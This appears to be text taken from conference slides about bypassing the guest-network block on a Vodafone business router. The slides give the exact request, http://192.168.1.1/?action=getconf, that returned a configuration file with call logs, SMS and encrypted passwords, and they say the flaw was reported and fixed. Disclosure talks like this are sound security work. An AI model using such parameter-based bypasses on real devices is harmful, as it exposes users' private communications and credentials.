

## WAT if?

- So U really like blacklist approach
- Maybe we can exploit something else w/ the same approach?



## Vodafone Business Guest WiFi

- Free Guest Wi-Fi for customers
- Dedicated Class C Subnet
- From guest u can't connect to the admin panel (AKA 192.168.1.1)





Accesso negato: la pagina selezionata non è accessibile da questa conness

#### Free Wi-Fi

- Usually auth-less...
- $\bullet$  We yet have free Wi-Fi : (
- Need to find new way to be a bad guy :)
- Maybe we can jump on the Corporate Network and/or steal some sensitive data? :D



### D3t3ct

- IP connectivity
- Web Interface level block
- Is really everything blocked?
- \$\_GET['page'] is blocked
- \$\_GET['action'] is not!



#### 4bus3

#### <http://192.168.1.1/?action=getconf>

 $Pag$ 

- Vodafone.xml
	- Call logs
	- SMS
	- Config
	- Encrypted passwords
	- $\circ$  ...



#### Pr0f1t

No more, yet told Vodafone, yet fixed via OTA update, sorry :(



© RingoBongo.com



